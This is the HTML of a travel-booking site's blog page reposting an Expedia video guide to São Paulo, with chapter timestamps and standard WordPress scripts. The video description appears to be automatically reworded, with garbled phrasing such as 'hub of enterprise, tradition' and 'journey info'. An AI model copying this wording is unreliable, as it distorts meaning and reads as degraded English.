<script type="text/javascript" id="WooZone-frontend-script-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/plugins/woozone/lib/frontend/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-100baaee14d27c9e13202beb052815ac_frontend.js?ver=13.7.2"></script>
<script type="text/javascript" id="bootstrap-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/themes/ziston/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-48ef86fbd9073e7e682df849e8f6ee89_bootstrap.js?ver=ee87a497fc354ab31710d99e76510ff3"></script>
<script type="text/javascript" id="scrollbar-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/themes/ziston/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-b4e42d596127ea16f0150021ddf74901_perfect-scrollbar.jquery.min.js?ver=ee87a497fc354ab31710d99e76510ff3"></script>
<script type="text/javascript" id="magnific-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/themes/ziston/js/magnific/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-be3333626c57af03599abcb59b325e09_jquery.magnific-popup.min.js?ver=ee87a497fc354ab31710d99e76510ff3"></script>
<script type="text/javascript" id="cookie-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/themes/ziston/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-0f1f6cd6e0036897019b376d38593403_jquery.cookie.js?ver=ee87a497fc354ab31710d99e76510ff3"></script>
<script type="text/javascript" id="lightgallery-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/themes/ziston/js/lightgallery/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-86f27fcadae53f40784887ed27575cb7_lightgallery.min.js?ver=ee87a497fc354ab31710d99e76510ff3"></script>
<script type="text/javascript" id="owl-carousel-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/themes/ziston/js/owl-carousel/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-d3da0099c1e1895799b0b2ce8fb0fe87_owl.carousel.min.js?ver=ee87a497fc354ab31710d99e76510ff3"></script>
<script type="text/javascript" id="particles-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/themes/ziston/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-22ff81b00984a21f7c9db3ef8488d38b_particles.min.js?ver=ee87a497fc354ab31710d99e76510ff3"></script>
<script type="text/javascript" id="imagesloaded-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-includes/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-6823120876c9afc8929418c9a6f8e343_imagesloaded.min.js?ver=5.0.0"></script>
<script type="text/javascript" id="masonry-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-includes/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-3b3fc826e58fc554108e4a651c9c7848_masonry.min.js?ver=4.2.2"></script>
<script type="text/javascript" id="jquery-masonry-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-includes/js/jquery/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-cd0eb3406096ff80266e7c9d7d419186_jquery.masonry.min.js?ver=3.1.2b"></script>
<script type="text/javascript" id="ziston-main-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/themes/ziston/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-f093a893a21f8625fa7b141c06c92b9d_main.js?ver=ee87a497fc354ab31710d99e76510ff3"></script>
<script type="text/javascript" id="ziston-woocommerce-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/themes/ziston/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-d2c8c6b38890f375a788f66be393b19e_woocommerce.js?ver=ee87a497fc354ab31710d99e76510ff3"></script>
<script src="[data-uri]" type="text/javascript" id="wc-add-to-cart-js-extra" defer="defer" data-cfasync="false" defer></script>
<script type="text/javascript" id="wc-add-to-cart-js" defer="defer" data-cfasync="false" defer src="https://urgtravel.com/wp-content/uploads/al_opt_content/SCRIPT/urgtravel.com/./wp-content/themes/ziston/js/6970bc8ec6af5a7bc0a87c8b/6970bc8ec6af5a7bc0a87c8b-0b0c78b8b9c46500145d00f95ef8671c_add-to-cart.js?ver=ee87a497fc354ab31710d99e76510ff3"></script>
<style></style><style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#ff0505;}.goog-te-gadget .goog-te-combo{width:100%;}</style><link href="[data-uri]" rel="icon" type="image/x-icon" /><script src="[data-uri]" defer="defer" data-cfasync="false" defer></script><link rel="alternate" href="https://urgtravel.com/wp-json/tribe/events/v1/" /><script src="[data-uri]" defer="defer" data-cfasync="false" defer></script>	
	
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<script src="[data-uri]" defer="defer" data-cfasync="false" defer></script><script src="[data-uri]" defer="defer" data-cfasync="false" defer></script>
</head>

<body class="wp-singular post-template-default single single-post postid-7428 single-format-standard wp-theme-ziston wp-child-theme-ziston_child theme-ziston tribe-no-js ziston-child elementor-default elementor-kit-9">
    <div class="wrapper-page"> 
        
    <header class="header-builder-frontend header-position-absolute">
      
      
<div class="header-mobile d-xl-none d-lg-none d-md-block d-sm-block d-xs-block">
  	<div class="header-mobile-content">
		<div class="header-content-inner clearfix"> 
		 
		  	<div class="header-left">
				<div class="canvas-mobile">
   <div class="canvas-menu gva-offcanvas">
     <a class="dropdown-toggle" data-canvas=".mobile" href="#"><i class="icon fas fa-bars"></i></a>
   </div>
   <div class="gva-offcanvas-content mobile">
      <div class="close-canvas"><a><i class="far fa-times-circle"></i></a></div>
      <div class="wp-sidebar sidebar">
         <div id="gva-mobile-menu" class="navbar-collapse"><ul id="menu-main-menu" class="gva-nav-menu gva-mobile-menu"><li id="menu-item-4439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4439"><a href="https://urgtravel.com/">Home</a></li>
<li id="menu-item-4443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4443"><a href="https://urgtravel.com/flights/">Flights</a></li>
<li id="menu-item-4444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4444"><a href="https://urgtravel.com/hotels/">Hotels</a></li>
<li id="menu-item-4447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4447"><a href="https://urgtravel.com/tours/">Tours</a></li>
<li id="menu-item-4442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4442"><a href="https://urgtravel.com/cars/">Cars</a></li>
<li id="menu-item-4446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4446"><a href="https://urgtravel.com/taxi/">Taxi</a></li>
<li id="menu-item-4448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4448"><a href="https://urgtravel.com/trains/">Trains</a></li>
<li id="menu-item-4440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4440"><a href="https://urgtravel.com/bikes/">Bikes</a></li>
<li id="menu-item-4441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4441"><a href="https://urgtravel.com/blog-3/">Blog</a></li>
<li id="menu-item-4357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4357"><a href="https://urgtravel.com/shop/">Shop</a></li>
</ul></div>         <div class="after-offcanvas">
            <aside id="mc4wp_form_widget-2" class="widget clearfix widget_mc4wp_form_widget"><h3 class="widget-title"><span>Newsletter</span></h3></aside>         </div>    
     </div>
   </div>
</div>				<div class="logo-mobile">
				  	<a href="https://urgtravel.com/">
					 	<img bv-data-src="https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2020/09/Booktravelingbeasts-20.png?bv_host=urgtravel.com&amp;bv-resized-infos=bv_resized_mobile%3A350%2A50%3Bbv_resized_ipad%3A350%2A50%3Bbv_resized_desktop%3A350%2A50"  class="bv-tag-attr-replace bv-lazyload-tag-img"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Urgtravel.com" />
				  	</a>
				</div>
		  	</div>

		  	<div class="header-right">
				
								 	
				 	<div class="mobile-user">
				 		
							<div class="login-popup">
					         <span class="user-sign-in">
					            <a class="sign-in-link" href="#" data-toggle="modal" data-target="#form-ajax-login-popup">
					               <i class="icon far fa-user-circle"></i>
					            </a>
					         </span>
					      </div>

											</div>  

						

				<div class="main-search gva-search">
					<a class="control-search">
					  <i class="icon fi flaticon-magnifying-glass"></i>
					</a>
					<div class="gva-search-content search-content">
					  	<div class="search-content-inner">
						 	<div class="content-inner"><form method="get" class="searchform gva-main-search" action="https://urgtravel.com/">
	<div class="gva-search">
		<input name="s" maxlength="40" class="form-control input-large input-search" type="text" size="20" placeholder="Search...">
		<span class="input-group-addon input-large btn-search">
			<input type="submit" class="fa" value="&#xf002;" />
		</span>
	</div>
</form>


</div>  
					  	</div>  
					</div>
			 	</div>

		  	</div>

		</div>  
  	</div>
</div>
      <div class="header-builder-inner">
        <div class="d-none d-xl-block d-lg-block">
          <div class="header-main-wrapper">		<div data-elementor-type="wp-post" data-elementor-id="79" class="elementor elementor-79">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-57d845b2 elementor-section-full_width gv-sticky-menu elementor-section-height-default elementor-section-height-default row-top" data-id="57d845b2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-25a72b8f column-style-top" data-id="25a72b8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6757b4c3 elementor-widget elementor-widget-gva-logo" data-id="6757b4c3" data-element_type="widget" data-widget_type="gva-logo.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva-logo gva-element">      
  <div class="gsc-logo text-left">
    
      <a class="site-branding-logo" href="https://urgtravel.com" title="Home" rel="Home">
        <img bv-data-src="https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2020/09/Booktravelingbeasts-20.png?bv_host=urgtravel.com&amp;bv-resized-infos=bv_resized_mobile%3A350%2A50%3Bbv_resized_ipad%3A350%2A50%3Bbv_resized_desktop%3A350%2A50"  class="bv-tag-attr-replace bv-lazyload-tag-img"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Home" />
      </a>
      </div>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-546124ac column-style-top" data-id="546124ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45e01133 elementor-widget elementor-widget-gva-navigation-menu" data-id="45e01133" data-element_type="widget" data-widget_type="gva-navigation-menu.default">
				<div class="elementor-widget-container">
					<div class="gva-element-gva-navigation-menu gva-element">   <div class="gva-navigation-menu  menu-align-center">
      <div class="menu-main-menu-container"><ul id="menu-5xsc" class="gva-nav-menu gva-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4439"><a href="https://urgtravel.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4443"><a href="https://urgtravel.com/flights/">Flights</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4444"><a href="https://urgtravel.com/hotels/">Hotels</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4447"><a href="https://urgtravel.com/tours/">Tours</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4442"><a href="https://urgtravel.com/cars/">Cars</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4446"><a href="https://urgtravel.com/taxi/">Taxi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4448"><a href="https://urgtravel.com/trains/">Trains</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4440"><a href="https://urgtravel.com/bikes/">Bikes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4441"><a href="https://urgtravel.com/blog-3/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4357"><a href="https://urgtravel.com/shop/">Shop</a></li>
</ul></div>   </div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6c11191f column-style-top" data-id="6c11191f" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</div>        </div> 
      </div>  
    </header>

        
    <div id="page-content"> <section id="wp-main-content" class="clearfix main-page">
    	
	<div class="custom-breadcrumb text-light text-center show-bg" >

					<div class="breadcrumb-overlay" style="background-color: rgba(17,22,31, 0.5)"></div>
				<div class="breadcrumb-main">
		  <div class="container">
			 <div class="breadcrumb-container-inner" style="padding-top:180px;padding-bottom:135px">
				<h2 class="heading-title">News</h2>				<ol class="breadcrumb"><li><a href="https://urgtravel.com">Home</a> </li> <li class="active"><a href="https://urgtravel.com/category/videos/">Videos</a></li></ol>			 </div>  
		  </div>   
		</div>  
	</div>
	   <div class="container">  
    <div class="main-page-content row">
         <div class="content-page col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12">      
            <div id="wp-content" class="wp-content clearfix">
                
                    <article id="post-7428" class="post-7428 post type-post status-publish format-standard has-post-thumbnail hentry category-videos tag-expedia tag-guide tag-paulo tag-sao tag-travel tag-vacation">

	<div class="post-thumbnail">
		<img bv-data-src="https://urgtravel.com/wp-content/uploads/2022/06/Sao-Paulo-Vacation-Travel-Guide-Expedia.jpg"  fetchpriority="high" width="1280" height="720" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20720'%3E%3C/svg%3E" class="attachment-full size-full wp-post-image bv-tag-attr-replace bv-lazyload-tag-img"   alt="Sao Paulo Vacation Travel Guide | Expedia" decoding="async" bv-data-srcset="https://urgtravel.com/wp-content/uploads/2022/06/Sao-Paulo-Vacation-Travel-Guide-Expedia.jpg 1280w, https://urgtravel.com/wp-content/uploads/2022/06/Sao-Paulo-Vacation-Travel-Guide-Expedia-768x432.jpg 768w, https://urgtravel.com/wp-content/uploads/2022/06/Sao-Paulo-Vacation-Travel-Guide-Expedia-510x287.jpg 510w"  sizes="(max-width: 1280px) 100vw, 1280px" />	</div>	

	<div class="entry-content">
		
			

      <div class="content-inner">
         
          

                     <div class="entry-meta">
               
    <div class="clearfix meta-inline"><span class="author vcard"><i class="far fa-user-circle"></i>by&nbsp;admin</span></div><div class="entry-date"><span class="day">05</span><span class="month">Jun</span></div>            </div>
                           <div class="cat-links"><i class="fas fa-tags"></i><a href="https://urgtravel.com/category/videos/" rel="category tag">Videos</a></div>
                        <h1 class="entry-title">Sao Paulo Vacation Travel Guide | Expedia</h1>
         
			<div class="post-content clearfix"><p><iframe  width="580" height="385" src="https://www.youtube.com/embed/mXk5-2u0kw0?rel=0&#038;cc_load_policy=1&#038;modestbranding=1" frameborder="0" allowfullscreen></iframe><br />
<br />Sao Paulo – Welcome to one of many world’s most populated cities. Check out the very best spots to go to in Brazil’s thrilling hub of enterprise, tradition, creativity and hospitality.</p>
<p>When prepared, browse trip packages to Sao Paulo: https://www.expedia.com/Sao-Paulo.d180023.Destination-Travel-Guides</p>
<p>Your #SaoPaulo #trip ought to take you on a #tour of historic websites comparable to Pátio do Colégio and Praça da Sé which now homes the towering Metropolitan Cathedral. </p>
<p>#Visit town’s most esteemed museums: the São Paulo Museum of Art, on the well-known Avenida Paulista, and the Pinacoteca do Estado. The Viaduto Santa Ifigenia, an artwork nouveau bridge, leads pedestrians to the ornate Municipal Theatre, with its spectacular Sala São Paulo live performance corridor. Don’t miss Ibirapuera Park, which is residence to the fashionable Ibirapuera Auditorium, the São Paulo Museum of Modern Art and the Afro Brazil Museum. Meet Brazil’s soccer heroes by means of the interactive reveals of the Football Museum in Pacaembu Stadium. </p>
<p>Explore all of São Paulo’s neighborhoods and bustling cultural hubs to find that this metropolis just isn&#8217;t solely the engine behind Brazil’s economic system, but additionally its cultural powerhouse.</p>
<p>For now, we hope you get pleasure from watching this #journey #information as a lot as we loved making it. </p>
<p>More journey info round Sao Paulo: https://www.expedia.com/Sao-Paulo.dx180023</p>
<p>Subscribe to Expedia’s YouTube Channel for nice journey movies and be part of the dialog on the very best trip concepts. </p>
<p>&#8212;&#8212;&#8212;</p>
<p>Follow us on social media:<br />
FACEBOOK: https://www.facebook.com/expedia<br />
TWITTER: https://twitter.com/Expedia<br />
INSTAGRAM: https://instagram.com/expedia/<br />
PINTEREST: https://www.pinterest.com/expedia</p>
<p>&#8212;&#8212;&#8212;</p>
<p>0:00 &#8211; Sao Paulo<br />
1:22 &#8211; Botanical Garden of Sao Paulo<br />
1:47 &#8211; Pátio do Colégio<br />
1:59 &#8211; Praça da Sé<br />
2:36 &#8211; Centro<br />
2:53 &#8211; Avenida Paulista<br />
3:28 &#8211; Sao Paulo Museum of Art<br />
4:08 &#8211; Banco do Brasil<br />
4:20 &#8211; Viaduto Santa Ifigênia<br />
4:38 &#8211; Municipal Theatre<br />
4:55 &#8211; Júlio Prestes Train Station<br />
5:07 &#8211; The Sala Sao Paulo<br />
5:25 &#8211; Pinacoteca do Estado<br />
5:48 &#8211; Mercado Municipal<br />
6:11 &#8211; Ibirapuera Auditorium<br />
6:27 &#8211; Ibirapuera Park<br />
6:42 &#8211; Pacaembu Stadium<br />
7:03 &#8211; Vila Madalena<br />
<br /><a href="https://www.youtube.com/watch?v=mXk5-2u0kw0">source</a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://urgtravel.com/sao-paulo-vacation-travel-guide-expedia/" data-a2a-title="Sao Paulo Vacation Travel Guide | Expedia"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Furgtravel.com%2Fsao-paulo-vacation-travel-guide-expedia%2F&amp;linkname=Sao%20Paulo%20Vacation%20Travel%20Guide%20%7C%20Expedia" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Furgtravel.com%2Fsao-paulo-vacation-travel-guide-expedia%2F&amp;linkname=Sao%20Paulo%20Vacation%20Travel%20Guide%20%7C%20Expedia" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Furgtravel.com%2Fsao-paulo-vacation-travel-guide-expedia%2F&amp;linkname=Sao%20Paulo%20Vacation%20Travel%20Guide%20%7C%20Expedia" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div>         <footer class="entry-meta-footer"><span class="tag-links"><a href="https://urgtravel.com/tag/expedia/" rel="tag">Expedia</a><a href="https://urgtravel.com/tag/guide/" rel="tag">Guide</a><a href="https://urgtravel.com/tag/paulo/" rel="tag">Paulo</a><a href="https://urgtravel.com/tag/sao/" rel="tag">Sao</a><a href="https://urgtravel.com/tag/travel/" rel="tag">Travel</a><a href="https://urgtravel.com/tag/vacation/" rel="tag">Vacation</a></span></footer>         
         <ul class="social-networks-post clearfix">  
	<li class="title-share">Share This Post: </li>
	<li class="facebook">
		<a data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://urgtravel.com/sao-paulo-vacation-travel-guide-expedia/" target="_blank">
			<i class="fab fa-facebook-f"></i>
		</a>
	</li>

	<li class="twitter">
		<a data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Twitter" href="https://twitter.com/share?text=Sao Paulo Vacation Travel Guide | Expedia&url=https://urgtravel.com/sao-paulo-vacation-travel-guide-expedia/" target="_blank">
			<i class="fab fa-twitter"></i>
		</a>
	</li>

	<li class="linkedin">
		<a data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="LinkedIn" href="http://linkedin.com/shareArticle?mini=true&amp;url=https://urgtravel.com/sao-paulo-vacation-travel-guide-expedia/&amp;title=Sao Paulo Vacation Travel Guide | Expedia" target="_blank">
			<i class="fab fa-linkedin-in"></i>
		</a>
	</li>

	<li class="tumblr">
		<a data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Tumblr" href="http://www.tumblr.com/share/link?url=https%3A%2F%2Furgtravel.com%2Fsao-paulo-vacation-travel-guide-expedia%2F&amp;name=Sao+Paulo+Vacation+Travel+Guide+%7C+Expedia&amp;description=Sao+Paulo+%E2%80%93+Welcome+to+one+of+many+world%E2%80%99s+most+populated+cities.+Check+out+the+very+best+spots+to+go+to+in+Brazil%E2%80%99s+thrilling+hub+of+enterprise%2C+tradition%2C+creativity+and+%5B%26hellip%3B%5D" target="_blank">
			<i class="fab fa-tumblr"></i>
		</a>
	</li>

	<li class="pinterest hidden">
				<a data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Furgtravel.com%2Fsao-paulo-vacation-travel-guide-expedia%2F&amp;description=Sao+Paulo+Vacation+Travel+Guide+%7C+Expedia&amp;media=https%3A%2F%2Furgtravel.com%2Fwp-content%2Fuploads%2F2022%2F06%2FSao-Paulo-Vacation-Travel-Guide-Expedia.jpg" target="_blank">
			<i class="fa fa-pinterest"></i>
		</a>
	</li>
	
	<li class="email hidden">
		<a data-toggle="tooltip" data-placement="top" data-animation="true"  data-original-title="Email" href="mailto:?subject=Sao Paulo Vacation Travel Guide | Expedia&amp;body=https://urgtravel.com/sao-paulo-vacation-travel-guide-expedia/">
			<i class="fa fa-envelope"></i>
		</a>
	</li>
</ul>      </div>
      
	</div>	

	
</article>

                
                                      <nav class="navigation hidden post-navigation" role="navigation">
        <h1 class="screen-reader-text"></h1>
        <div class="nav-links">
          <a href="https://urgtravel.com/top-6-off-the-beaten-path-things-to-do-in-yellowstone-national-park/" rel="prev"><span class="meta-nav prev"><i class="fas fa-chevron-left"></i>Previous Post</span><span class="title prev"></span></a><a href="https://urgtravel.com/unwto-to-boost-european-travel-with-platform-for-sharing-best-practices/" rel="next"><span class="meta-nav next">Next Post<i class="fas fa-chevron-right"></i></span><span class="title next"></span></a>        </div>
      </nav>
                  </div>    
         </div>      

         
         
         
               </div>   
    </div>
    </section>

	</div>
	
</div>

	<footer id="wp-footer" class="clearfix">
		
		
		<div class="footer-main">		<div data-elementor-type="wp-post" data-elementor-id="55" class="elementor elementor-55">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1c98 elementor-section-boxed elementor-section-height-default elementor-section-height-default row-top" data-id="1c98" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-767b column-style-top" data-id="767b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7dc38d6 elementor-widget elementor-widget-heading" data-id="7dc38d6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">About Us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-206f elementor-widget elementor-widget-text-editor" data-id="206f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: justify;">Urgtravel.com is a travel booking site which compares millions of cheap flights, hotels, rental cars, airport taxis and many other useful tools. We show you available prices and let you choose the offer you prefer from our partners. We are helping you find the best value flights, hotels and more from around the globe.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-befbcfa column-style-top" data-id="befbcfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a5a elementor-widget elementor-widget-heading" data-id="1a5a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-548b elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="548b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://urgtravel.com">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://urgtravel.com/shop/">

											<span class="elementor-icon-list-text">Shop</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://urgtravel.com/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://urgtravel.com/contact/">

											<span class="elementor-icon-list-text">Contact </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://flights.urgtravel.com/terms/">

											<span class="elementor-icon-list-text">Terms of Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://flights.urgtravel.com/terms/">

											<span class="elementor-icon-list-text">Privacy Policy </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://flights.urgtravel.com/terms/">

											<span class="elementor-icon-list-text">Cookie Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-927cf3f column-style-top" data-id="927cf3f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6181 elementor-widget elementor-widget-heading" data-id="6181" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Useful Links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-226 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="226" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://urgtravel.com/flights/">

											<span class="elementor-icon-list-text">Flights</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://urgtravel.com/hotels/">

											<span class="elementor-icon-list-text">Hotels</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://urgtravel.com/cars/">

											<span class="elementor-icon-list-text">Cars</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://urgtravel.comtrains/">

											<span class="elementor-icon-list-text">Trains</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://urgtravel.com/taxi/">

											<span class="elementor-icon-list-text">Taxi</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://urgtravel.com/bikes/">

											<span class="elementor-icon-list-text">Bikes</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
